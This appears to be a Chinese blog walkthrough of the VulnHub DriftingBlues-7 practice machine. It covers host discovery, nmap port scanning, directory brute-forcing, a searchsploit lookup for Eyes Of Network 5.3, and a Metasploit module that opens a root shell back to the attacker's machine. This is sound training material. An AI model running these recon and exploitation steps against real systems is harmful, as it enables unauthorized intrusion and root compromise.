目录

3、使用nmap扫描靶机,看有什么服务是可利用的(端口扫描)

环境信息

靶机:DriftingBlues-7,IP地址:192.168.52.157

攻击机:Kali,IP地址:192.168.52.134

下载:https://download.vulnhub.com/driftingblues/driftingblues7_vh.ova

渗透测试

一、 信息收集

1、打开kali,查看kali的IP地址和子网掩码

因为靶机和kali现在属于同一个网段,查看kali的IP和子网掩码是为了获得靶机的网段

靶机的网段是:192.168.52.0/24

2、使用netdiscover扫描主机

netdiscover -i eth0 -r 192.168.52.0/24

##netdiscover: -i 指定网卡 -r 指定网段也可以使用nmap进行主机发现,

nmap -sP 192.168.52.0/24

在使用nmap进行主机发现时,会扫描出本机的IP地址,而netdiscover则不会扫描出本机IP地址

或使用arp-scan -l命令拿到靶机的IP地址

arp-scan -l

获得靶机靶机ip:192.168.52.157

3、使用nmap扫描靶机,看有什么服务是可利用的(端口扫描)

root@kali:~# nmap -sV -A -p- 192.168.52.157

-sV只扫描端口及其版本号

-A扫描端口的详细信息

目标靶机开放了22、66、80、111、443、2403、3306以及8086端口

4、访问网页,查看基本信息

使用Firefox插件Wappalyzer,或者扫描网站目录,查看robots.txt等暴露出的信息,可以获取到网站相关信息

使用浏览器插件Wappalyzer,检测网站的CMS,框架,服务器等信息

Wappalyzer没显示CMS,但从登陆框看到是 Eyes Of Network 网站

利用dirsearch进行网站目录扫描:

dirsearch -u https://192.168.52.157 -e * -i 200

-i 状态码 只显示该状态码

-x 状态码 不显示该状态码



访问https://192.168.52.157/README.md,获得Eyes Of Network的版本为5.3

访问https://192.168.52.157/bower.json,没有获得其他信息

使用gobuster工具进行扫描



使用gobuster工具扫描一下66端口,该端口返回的是静态页面

gobuster dir -u http://192.168.52.157:66 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

使用curl命令查看:http://192.168.52.157:66/index_files/,curl 是常用的命令行工具,用来请求 Web 服务器

curl http://192.168.52.157:66/index_files/

访问http://192.168.52.157:66/eon,发现是个下载链接,kali下载eon文件看看

wget http://192.168.52.157:66/eon

eon文件不知道是什么编码格式,暂时先搁置



使用gobuster工具继续扫描一下66端口下的文件

gobuster dir -u http://192.168.52.157:66 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.sh

发现了一个/flag.txt,查看一下:

curl http://192.168.52.157:66/flag.txt

最后,Gobuster工具没有扫描出有价值的目录或者文件

二、 漏洞查找与利用

1、搜索漏洞

kali本地搜索一下漏洞库:searchsploit Eyes Of Network 5.3



2、msf 模块利用 getshell

执行命令进入 msf:msfconsole -q

搜索模块:search Eyes Of Network

使用模块:use 0

show options

设置 kali:set lhost 192.168.52.134

设置攻击目标:set rhosts 192.168.52.157

运行模块:run

查看 shell 用户:getuid

发现是 root 用户,直接进入root目录下找到flag

参考文章

靶机渗透练习07-driftingblues7:

靶机渗透练习07-driftingblues7_hirak0的博客-CSDN博客

Vulnhub之Driftingblues 7靶机解题过程:

830

830

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?